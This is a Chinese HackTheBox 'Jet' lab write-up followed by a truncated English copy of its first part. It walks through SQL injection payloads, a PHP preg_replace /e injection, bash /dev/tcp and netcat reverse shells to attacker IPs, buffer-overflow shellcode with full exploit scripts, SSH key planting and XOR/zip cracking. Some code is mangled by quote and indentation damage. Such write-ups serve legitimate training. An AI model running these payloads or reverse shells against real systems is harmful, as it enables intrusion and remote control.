HackTheBox Jet Writeup
HackTheBox Jet 是一台简单难度的 Linux 机器。本文按照信息收集、初始访问、横向或提权路径的顺序整理完整解题过程,突出关键漏洞点、凭据来源与最终拿到 user/root 或域权限的利用链。
htb jet
Recon
# Nmap 7.95 scan initiated Tue Dec  9 11:52:46 2025 as: /usr/lib/nmap/nmap --privileged -sV -sC -Pn -n -T4 -v --open -oA nmap 10.13.37.10
Nmap scan report for 10.13.37.10
Host is up (3.1s latency).
Not shown: 994 closed tcp ports (reset)
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 62:f6:49:80:81:cf:f0:07:0e:5a:ad:e9:8e:1f:2b:7c (RSA)
|   256 54:e2:7e:5a:1c:aa:9a:ab:65:ca:fa:39:28:bc:0a:43 (ECDSA)
|_  256 93:bc:37:b7:e0:08:ce:2d:03:99:01:0a:a9:df:da:cd (ED25519)
53/tcp   open  domain   ISC BIND 9.16.48 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.16.48-Ubuntu
80/tcp   open  http     nginx 1.10.3 (Ubuntu)
|_http-server-header: nginx/1.10.3 (Ubuntu)
|_http-title: Welcome to nginx on Debian!
| http-methods:
|_  Supported Methods: GET HEAD
2222/tcp open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
5555/tcp open  freeciv?
| fingerprint-strings:
|   DNSVersionBindReqTCP, GenericLines, GetRequest, adbConnect:
|     enter your name:
|     [31mMember manager!
|     edit
|     change name
|     gift
|     exit
|   NULL:
|     enter your name:
|   SMBProgNeg:
|     enter your name:
|     [31mMember manager!
|     edit
|     change name
|     gift
7777/tcp open  cbt?
| fingerprint-strings:
|   Arucer, DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, GetRequest, HTTPOptions, RPCCheck, RTSPRequest, Socks5, X11Probe:
|     --==[[ Spiritual Memo ]]==--
|     Create a memo
|     Show memo
|     Delete memo
|     Can't you read mate?
|   NULL:
|     --==[[ Spiritual Memo ]]==--
|     Create a memo
|     Show memo
|_    Delete memo
发现DNS
$ nslookup 10.13.37.10
10.37.13.10.in-addr.arpa     name = www.securewebinc.jet.
Web
打开网站www.securewebinc.jet得到第二个flag
查看源代码发现两个自定义脚本:
- js/template.js
- js/secure.js运用了java反混淆
查看js/secure.js后可以得到url: "/dirb_safe_dir_rf9EmcEIx/admin/stats.php"
我们找到了管理员后台:http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/login.php
查看源代码得到第三个flag
因为不知道账号密码,所以我尝试sql注入
保存为文件后sqlmap -r admin_login.txt --batch
[12:29:51] [INFO] POST parameter 'username' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[12:29:51] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 118 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=test' OR NOT 9327=9327#&password=test

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=test' OR (SELECT 8301 FROM(SELECT COUNT(*),CONCAT(0x7176767a71,(SELECT (ELT(8301=8301,1))),0x717a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- FbqL&password=test

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 3284 FROM (SELECT(SLEEP(5)))Kbaj)-- Wkps&password=test

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: username=test' UNION ALL SELECT NULL,CONCAT(0x7176767a71,0x4f4e7350774650464d5769777676655157554c6549566b4a58515973586a636368576d787a56474b,0x717a787671),NULL#&password=test
---
[12:29:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0
[12:30:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.securewebinc.jet'

[*] ending @ 12:30:04 /2025-12-09/
成功注入得到两个表
- information_schema
- jetadmin
最终得到admin:Hackthesystem200
登录得到第四个flag
管理面板包含一个电子邮件配置部分,您可以在其中设置“脏话过滤器”并发送测试邮件。任何处理用户输入和执行系统命令的功能都存在潜在漏洞。
该电子邮件含有粗话过滤装置
PHP preg_replace()是一个用于执行正则表达式搜索和替换的函数
格式 swearwords[/fuck/i]=damn 表示该应用程序使用 PHP 的 preg_replace() 函数,结构如下:
preg_replace('/fuck/i', 'damn', $message);
# 需要将i写为e
// 用户输入可控
$user_input = $_GET['input'];

// 危险代码 - 使用 /e 修饰符
$result = preg_replace('/.*/e', 'system("ls -la")', $user_input);

// 无论用户输入什么,都会执行 ls -la 命令
Foothold
了解PHP preg_replace() 漏洞利用
发送邮件,查看请求 crtl+shift+U解码
swearwords[/fuck/i]=make love&swearwords[/shit/i]=poop&swearwords[/ass/i]=behind&swearwords[/dick/i]=penis&swearwords[/whore/i]=escort&swearwords[/asshole/i]=bad person&to=123@gmail.com&subject=123&message=<p>123</p>&_wysihtml5_mode=1payload:
system($_POST[cmd])&cmd=bash -c 'bash -i >& /dev/tcp/10.10.16.22/443 0>&1'
# 下面是一种
# echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.13.14.13 443 >/tmp/f' | jq -sRr @uri
# rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/bash%20-i%202%3E%261|nc%2010.13.14.13%20443%20%3E/tmp/f
# swearwords[/fuck/e]=system('rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/bash%20-i%202%3E%261|nc%2010.13.14.13%20443%20%3E/tmp/f')&swearwords[/shit/i]=poop&swearwords[/ass/i]=behind&to=test@test.com&subject=test&message=fuck&_wysihtml5_mode=1 ┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ php_payload=$(echo -n 'system($_POST[cmd])' | jq -sRr @uri)
┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ bash_payload=$(echo -n "bash -c 'bash -i >& /dev/tcp/10.10.16.22/443 0>&1'" | jq -sRr @uri)
┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ echo "${php_payload}&cmd=${bash_payload}"
system%28%24_POST%5Bcmd%5D%29&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.22%2F443%200%3E%261%27所以需要改为类似:
swearwords[/fuck/e]=system%28%24_POST%5Bcmd%5D%29&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.22%2F443%200%3E%261%27.....message=fuck
# 这个也可以system(%22bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.22%2F4444%200%3E%261%27%22%0A)
即可获取shell
Lateral movement
find / -perm -4000 2>/dev/null
发现/home/leak,一个二进制文件
┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ checksec --file=./leak
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable     FILE
Partial RELRO   No canary found   NX disabled   No PIE          No RPATH   No RUNPATH   78 Symbols        No    0               2               ./leak
# 关键发现与利用思路
1. NX disabled (最关键点)
含义: No-Execute(不可执行)位被禁用。这意味着栈(Stack)是可执行的。
利用思路: 你不需要复杂的 ROP (Return Oriented Programming) 链。
战术: Ret2Shellcode。你可以直接将 Shellcode(机器码)写入栈中,然后通过缓冲区溢出将返回地址(Return Address)覆盖为栈上存放 Shellcode 的地址。
2. No canary found
含义: 栈上没有“金丝雀”值(Stack Canary)。
利用思路: 发生缓冲区溢出时,程序不会检测到栈被破坏。
战术: 你可以随意覆盖栈上的数据,直接一路覆盖到返回地址(RIP/EIP),中间不需要泄露或伪造 Canary。
3. No PIE
含义: 代码段地址不随机化(Position Independent Executable)。
利用思路: 程序的函数地址(如 main)、全局变量地址、以及代码中的 gadget 地址都是固定的。
战术: 调试时非常方便,断点地址固定。如果需要利用 jmp esp / call rax 等 gadget 跳转到栈上,这些指令的地址很容易找到。
4. Partial RELRO
含义: GOT 表(全局偏移表)是可写的。
利用思路: 虽然这里可能不需要,但这意味着理论上你可以修改 GOT 表中的函数地址指向你的恶意代码(GOT Overwrite 攻击)。搜索**ret2shellcode得到攻击路径**
使用Ghidra,可以看到
undefined8 main(void)
{
  char a [64];  // 缓冲区只有64字节

  __init();
  printf("Oops, I\'m leaking! %p\n",a);    // 信息泄露a内存中的地址,我们通过puts写入的值存储在%p(a)中
  puts(&input);
  printf("> ");
  fgets(a,0x200,stdin); // 却读取了0x200(512)字节
  return 0;
}
由于 NX disabled(栈可执行)且我们知道栈地址,攻击逻辑如下:
- 接收泄露地址: 读取程序输出的那个
%p地址。 - 构造 Payload: 把 Shellcode 放在缓冲区的最开头。
- 填充数据: 填满缓冲区剩余空间,直到覆盖到返回地址(RIP)的位置。
- 劫持控制流: 用第一步获取的泄露地址覆盖返回地址。
- 当
main函数返回时,CPU 会跳转到我们覆盖的地址(即缓冲区的开头),开始执行 Shellcode。
- 当
首先创建一个100个字符循环数
┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ pwn cyclic 100
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
输入后看STACK中rsp原本指向合法的位置,现在被我的输入覆盖了
00:0000│ rsp 0x7ffdb3752108 ◂— 'saaataaauaaavaaawaaaxaaayaaa\n'
# 00:0000:表示这是栈顶。   rsp:当前的栈指针。 'saaataaa...':这就是导致程序不知道该跳去哪里的罪魁祸首!
我们要找到saaataaa在我们生成的pattern字符串排第几位
pwn cyclic -l saaa—>72
验证与解释:
- 看 [ REGISTERS ] 区域:
RBP 0x6161617261616171 ('qaaaraaa')。pwn cyclic -l qaaa—>64 这意味着缓冲区填满了64字节后,刚好覆盖掉了RBP。 - **RIP (Return Address) 被覆盖了:**RBP 后面紧接着就是返回地址。RBP 是 8 个字节 (
qaaaraaa)。所以,返回地址的偏移量应该是 64 + 8 = 72。
所以偏移量是72
Payload 结构:[ Shellcode (约48字节) ] + [ 填充字符 (补齐到72字节) ] + [ 泄露的栈地址 (覆盖返回地址) ]
Shellcode为48是因为asm(shellcraft.sh())是execve(“/bin/sh”)的汇编代码
import struct
import subprocess
import sys
import select

def p64(addr):
    return struct.pack('<Q', addr)

def main():
    print("[*] Starting exploit (Fixed for Python 3.5)...")

    # 1. 启动进程
    try:
        proc = subprocess.Popen(
            ['/home/leak'],
            stdin=subprocess.PIPE,
            stdout=subprocess.PIPE,
            stderr=subprocess.PIPE,
            bufsize=0 # 禁用缓冲,确保数据立刻发送
        )
    except OSError:
        print("[-] Error: Could not find /home/leak")
        return

    # 2. 读取泄露地址
    try:
        line = proc.stdout.readline()
        decoded_line = line.decode().strip()
        print("[+] Leak: " + decoded_line)

        leak_str = decoded_line.split(' ')[-1]
        stack_addr = int(leak_str, 16)
        print("[+] Address: " + hex(stack_addr))
    except Exception as e:
        print("[-] Error parsing address: " + str(e))
        return

    # 3. 构造 Payload
    nops = b"\x90" * 16
    shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

    current_len = len(nops) + len(shellcode)
    padding_len = 72 - current_len

    payload = nops + shellcode + (b'A' * padding_len) + p64(stack_addr)

    print("[+] Sending payload...")

    # 4. 发送 Payload
    proc.stdin.write(payload + b'\n')
    proc.stdin.flush()

    # 5. 交互循环 (修复版)
    print("[*] Shell spawned! Type commands and press Enter.")
    print("[*] (Backspace will work now because we read line-by-line)")

    # 先盲发两个命令确认 shell 活着
    proc.stdin.write(b'id\n')
    proc.stdin.write(b'uname -a\n')
    proc.stdin.flush()

    while True:
        # 监听 Shell输出 和 用户输入
        reads = [proc.stdout.fileno(), sys.stdin.fileno()]
        try:
            ret = select.select(reads, [], [])
        except KeyboardInterrupt:
            print("\n[*] Exiting...")
            break

        for fd in ret[0]:
            if fd == proc.stdout.fileno():
                # 读取 Shell 的输出 (按字节读,保证不漏)
                output = proc.stdout.read(1)
                if not output:
                    print("[!] Shell closed.")
                    return
                # 直接写到屏幕,不做解码,防止二进制崩坏
                sys.stdout.buffer.write(output)
                sys.stdout.flush()
            else:
                # 读取 你的输入 (按行读!解决退格键问题)
                cmd = sys.stdin.readline()
                if not cmd: break
                # 编码后发送给 Shell
                proc.stdin.write(cmd.encode())
                proc.stdin.flush()

if __name__ == "__main__":
main()#!/usr/bin/env python3
-- coding: utf-8 --
from pwn import *
==
[配置区域] - 根据目标环境修改这些变量
==
context.arch = ‘amd64’ # 目标架构 context.os = ‘linux’ # 目标系统 context.log_level = ‘info’ # 日志级别: info, debug
LOCAL_PORT = 8888 # 本地监听端口 BUFFER_OFFSET = 72 # 缓冲区溢出偏移量
==
[工具函数]
==
def banner(): """打印提示信息,告知用户需要在目标机执行的命令""" log.info(”-” * 50) log.info(f”[*] 正在监听本地端口: {LOCAL_PORT}”) log.info(”[!] 请在目标机器(Target)上执行以下命令进行反向连接:”) log.warn(f” socat TCP:<你的Kali_IP>:{LOCAL_PORT} EXEC:/home/leak,pty,raw,echo=0”) log.info(”-” * 50)
def get_shellcode(): """生成并优化 Shellcode""" # 优化 1: sub rsp, 64 # 防止 shellcode 中的 push 操作破坏自身代码 (栈回卷保护) sc = asm(‘sub rsp, 64’) + asm(shellcraft.sh())
# 如果想用更短的手写 Shellcode (23字节),可以取消下面注释并替换
# sc = b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05"

return sc
==
[Exploit 逻辑]
==
def exploit(): # 1. 启动监听 l = listen(LOCAL_PORT) banner()
# 2. 等待目标反向连接
p = l.wait_for_connection()
log.success(f"[+] 目标已连接: {p.rhost}:{p.rport}")

# 3. 获取泄露地址 (Stack Leak)
try:
    p.recvuntil(b"leaking! ")
    leak_data = p.recvline().strip()
    stack_addr = int(leak_data, 16)
    log.success(f"[+] 捕获栈泄露地址: {hex(stack_addr)}")
except Exception as e:
    log.error(f"[-] 获取泄露地址失败: {e}")
    return

# 4. 构建 Payload
shellcode = get_shellcode()
log.info(f"[*] Shellcode 长度: {len(shellcode)} 字节")

# 检查长度限制
if len(shellcode) > BUFFER_OFFSET:
    log.error(f"[-] Shellcode 过长 ({len(shellcode)} > {BUFFER_OFFSET}),请使用更短的 Shellcode")
    return

# 优化 2: NOP Sled (NOP滑梯)
# 结构: [NOPs] + [Shellcode] + [RetAddr]
# 将 Shellcode 后置,前面用 NOP 填充。这样只要跳转到 NOP 区任意位置都能滑入 Shellcode。
nop_len = BUFFER_OFFSET - len(shellcode)
payload = (b'\x90' * nop_len) + shellcode + p64(stack_addr)

# 5. 发送 Payload
log.info("[*] 发送 Payload...")
p.sendlineafter(b"> ", payload)

# 6. 稳定 Shell 环境
# 优化 3: 延时等待 Shell 启动,避免 Race Condition
time.sleep(1)

# 发送环境配置命令,使 Shell 更易用
setup_cmd = b"export HOME=/tmp TERM=xterm; echo '[+] Shell is ready!'; whoami; id"
p.sendline(setup_cmd)

# 7. 移交交互控制权
p.interactive()
if name == ‘main’: exploit()
连接不稳定,所以可以

```bash
# 在attack上
ssh-keygen -t rsa
cat id_rsa.pub
# 目标上
mkdir .ssh
echo "ssh-rsa <pubkey>" > /home/alex/.ssh/authorized_keys
# 最后在自己主机上ssh -i id_rsa alex@10.13.37.10
这时可以获得Flag6:JET{0v3rfL0w_f0r_73h_lulz}
并且得到Alex shell
scp -i id_rsa [alex@10.13.37.10](mailto:alex@10.13.37.10):"*" .打包主文件到本地
其中crypter.py:
import binascii

def makeList(stringVal):
    list = []
    for c in stringVal:
        list.append(c)
    return list

def superCrypt(stringVal,keyVal):
    keyPos = 0
    key = makeList(keyVal)
    xored = []
    for c in stringVal:
        xored.append(binascii.hexlify(chr(ord(c) ^ ord(keyVal[keyPos]))))
        if keyPos == len(key) - 1:
            keyPos = 0
        else:
            keyPos += 1
    hexVal = ''
    for n in xored:
        hexVal += n
    return hexVal

with open('message.txt') as f:
    content = f.read()

key = sys.argv[1]

with open('encrypted.txt', 'w') as f:
    output = f.write(binascii.unhexlify(superCrypt(content, key)))
这是进行XOR计算
解密:
$ xortool encrypted.txt
The most probable key lengths:
 1:  13.3%
 4:  13.8%
 8:  11.4%
12:  10.0%
14:   8.7%
17:  15.7%
20:   7.3%
24:   6.1%
28:   5.5%
34:   8.3%
Key-length can be 4*n
Most possible char is needed to guess the key!
$ xortool -l 17 -c 20 encrypted.txt
18 possible key(s) of length 17:
secxrezebin&rocf~
secxrezebin&rbcf~
secxrezebin"rocf~
secxrezebin"rbcf~
secxrezebinnrocf~
...
Found 18 plaintexts with 95%+ valid characters
See files filename-key.csv, filename-char_used-perc_valid.csv
secxrezebin&rocf~看着像securewebin·····
所以可以写一个脚本
#!/usr/bin/env python3
import string, itertools

# 猜测固定前缀
base = 'securewebin'
# 需要17位字符
length = 17

print(f"[*] 使用基本密钥生成17为密钥'{base}'...")

# 生成剩余长度的所有全小写字母组合
suffixes = itertools.product(string.ascii_lowercase, repeat=length-len(base))

with open('keys.txt', 'w') as file:
    for s in suffixes:
        # 拼接:前缀 + 猜测的后缀
        candidate = base + ''.join(s)
        file.write(candidate + '\n')

print("[+] 已保存在keys.txt")
zip2john exploitme.zip > hash提取hash
┌──(kali㉿kali)-[~/Work/Fortress/Jet/de_password]
└─$ john --wordlist=keys.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
securewebincrocks (exploitme.zip)
1g 0:00:00:02 DONE (2025-12-13 10:28) 0.3355g/s 10666Kp/s 10666Kc/s 10666KC/s securewebincrnzbk..securewebincrolel
Use the "--show" option to display all of the cracked passwords reliably
Session completed.使用密码securewebincrocks解密exploitme.zip得到membermanager和memo二进制文件
使用密码解开之前的文本
#!/usr/bin/python3
import binascii

def makeList(stringVal):
    return [c for c in stringVal]

def decrypt(hexVal, keyVal):
    keyPos = 0
    key = makeList(keyVal)
    xored = b''
    for i in range(0, len(hexVal), 2):
        byte = bytes.fromhex(hexVal[i:i+2])[0]
        xored += bytes([byte ^ ord(key[keyPos])])
        if keyPos == len(key) - 1:
            keyPos = 0
        else:
            keyPos += 1
    return xored.decode()

with open('encrypted.txt', 'rb') as f:
    content = f.read()
message = decrypt(content.hex(), 'securewebincrocks')
print(message)
运行后得到
Hello mate!

First of all an important finding regarding our website: Login is prone to SQL injection! Ask the developers to fix it asap!

Regarding your training material, I added the two binaries for the remote exploitation training in exploitme.zip. The password is the same we use to encrypt our communications.
Make sure those binaries are kept safe!

To make your life easier I have already spawned instances of the vulnerable binaries listening on our server.

The ports are 5555 and 7777.
Have fun and keep it safe!

JET{r3p3at1ng_ch4rs_1n_s1mpl3_x0r_g3ts_y0u_0wn3d}

Cheers - Alex

-----------------------------------------------------------------------------
This email and any files transmitted with it are confidential and intended solely for the use of the individual or entity to whom they are addressed. If you have received this email in error please notify the system manager. This message contains confidential information and is intended only for the individual named. If you are not the named addressee you should not disseminate, distribute or copy this e-mail. Please notify the sender immediately by e-mail if you have received this e-mail by mistake and delete this e-mail from your system. If you are not the intended recipient you are notified that disclosing, copying, distributing or taking any action in reliance on the contents of this information is strictly prohibited.
-----------------------------------------------------------------------------
得到Flag7:JET{r3p3at1ng_ch4rs_1n_s1mpl3_x0r_g3ts_y0u_0wn3d}
5555端口允行membermanages(管理用户),7777运行memo(备忘录)
alex@jet:~$ netstat -tulnp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:953           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:7777            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9201            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5555            0.0.0.0:*               LISTEN      -
发现有一个9201端口可能是Elasticsearch(是一个基于 RESTful 的搜索和数据分析引擎。)他还有一个交互端口9300
Elasticsearch:一个存数据的地方,特别擅长搜文字。
RESTful:一种交互方式,让你能用浏览器或
curl直接控制它,而不用装驱动。
┌──(kali㉿kali)-[~/Work/Fortress/Jet]
└─$ curl -s http://10.13.37.10:9201/ | jq
[
  {
    "category": "maintenance",
    "body": "Performance to our API has been reduced for a period of 3 hours. Services have been distributed across numerous suppliers, in order to reduce any future potential impact of another outage, as experienced yesterday",
    "timestamp": "2017-11-10 07:00",
    "subject": "Maintenance"
  },
  {
    "category": "Maintenance",
    "body": "All upgrades are complete, and normal service resumed",
    "timestamp": "2017-11-13 13:32",
    "subject": "Upgrades complete"
  },
  {
    "category": "outage",
    "body": "Due to an outage in one of our suppliers, services were unavailable for approximately 8 hours. This has now been resolved, and normal service resumed",
    "timestamp": "2017-11-09 15:13",
    "subject": "Server outage"
  },
  {
    "category": "maintenance",
    "body": "An unscheduled maintenance period will occur at 12:00 today for approximately 1 hour. During this period, response times will be reduced while services have critical patches applied to them across all suppliers and instances",
    "timestamp": "2017-11-13 08:27",
    "subject": "Upgrades"
  }
]
存在数据泄露
PrivEsc
test
HTB jet
Recon
# Nmap 7.95 scan initiated Tue Dec  9 11:52:46 2025 as: /usr/lib/nmap/nmap --privileged -sV -sC -Pn -n -T4 -v --open -oA nmap 10.13.37.10
Nmap scan report for 10.13.37.10
Host is up (3.1s latency).
Not shown: 994 closed tcp ports (reset)
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 62:f6:49:80:81:cf:f0:07:0e:5a:ad:e9:8e:1f:2b:7c (RSA)
|   256 54:e2:7e:5a:1c:aa:9a:ab:65:ca:fa:39:28:bc:0a:43 (ECDSA)
|_  256 93:bc:37:b7:e0:08:ce:2d:03:99:01:0a:a9:df:da:cd (ED25519)
53/tcp   open  domain   ISC BIND 9.16.48 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.16.48-Ubuntu
80/tcp   open  http     nginx 1.10.3 (Ubuntu)
|_http-server-header: nginx/1.10.3 (Ubuntu)
|_http-title: Welcome to nginx on Debian!
| http-methods:
|_  Supported Methods: GET HEAD
2222/tcp open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
5555/tcp open  freeciv?
| fingerprint-strings:
|   DNSVersionBindReqTCP, GenericLines, GetRequest, adbConnect:
|     enter your name:
|     [31mMember manager!
|     edit
|     change name
|     gift
|     exit
|   NULL:
|     enter your name:
|   SMBProgNeg:
|     enter your name:
|     [31mMember manager!
|     edit
|     change name
|     gift
7777/tcp open  cbt?
| fingerprint-strings:
|   Arucer, DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, GetRequest, HTTPOptions, RPCCheck, RTSPRequest, Socks5, X11Probe:
|     --==[[ Spiritual Memo ]]==--
|     Create a memo
|     Show memo
|     Delete memo
|     Can't you read mate?
|   NULL:
|     --==[[ Spiritual Memo ]]==--
|     Create a memo
|     Show memo
|_    Delete memo
Discovered DNS.
$ nslookup 10.13.37.10
10.37.13.10.in-addr.arpa     name = www.securewebinc.jet.
Web
Opening the website www.securewebinc.jet yields the second flag.
Inspecting the source code reveals two custom scripts:
- js/template.js
- js/secure.js which employs JavaScript obfuscation.
After examining js/secure.js, we obtain url: "/dirb_safe_dir_rf9EmcEIx/admin/stats.php".
We found the admin backend: http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/login.php
Viewing the source code gives the third flag.
Since I didn’t know the credentials, I attempted SQL injection.
Saved the request to a file and ran sqlmap -r admin_login.txt --batch.
[12:29:51] [INFO] POST parameter 'username' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[12:29:51] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 118 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=test' OR NOT 9327=9327#&password=test

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=test' OR (SELECT 8301 FROM(SELECT COUNT(*),CONCAT(0x7176767a71,(SELECT (ELT(8301=8301,1))),0x717a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- FbqL&password=test

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 3284 FROM (SELECT(SLEEP(5)))Kbaj)-- Wkps&password=test

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: username=test' UNION ALL SELECT NULL,CONCAT(0x7176767a71,0x4f4e7350774650464d5769777676655157554c6549566b4a58515973586a636368576d787a56474b,0x717a787671),NULL#&password=test
---
[12:29:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0
[12:30:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.securewebinc.jet'

[*] ending @ 12:30:04 /2025-12-09/
Successful injection yielded two tables:
- information_schema
- jetadmin
Finally, obtained admin:Hackthesystem200.
Logging in gives the fourth flag.
The admin panel contains an email configuration section where you can set a “profanity filter” and send test emails. Any function that processes user input and executes system commands is potentially vulnerable.
The email contains a profanity filter device.
PHP preg_replace() is a function used for performing regular expression search and replacement.
The format swearwords[/fuck/i]=damn indicates the application uses PHP’s preg_replace() function structured like:
preg_replace('/fuck/i', 'damn', $message);
# Need to write i as e
// User input is controllable
$user_input = $_GET['input'];

// Dangerous code - Using /e modifier
$result = preg_replace('/.*/e', 'system("ls -la")', $user_input);

// Regardless of user input, the ls -la command will execute
Foothold
Understanding PHP preg_replace() Vulnerability Exploitation
Send the email, view the request and decode with Ctrl+Shift+U.
swearwords[/fuck/i]=make love&swearwords[/shit/i]=poop&swearwords[/ass/i]=behind&swearwords[/dick/i]=penis&swearwords[/whore/i]=escort&swearwords[/asshole/i]=bad person&to=123@gmail.com&subject=123&message=<p>123</p>&_wysihtml5_mode=1Payload:
system($_POST[cmd])&cmd=bash -c 'bash -i >& /dev/tcp/10.10.16.22/443 0>&1'
# Another method below:
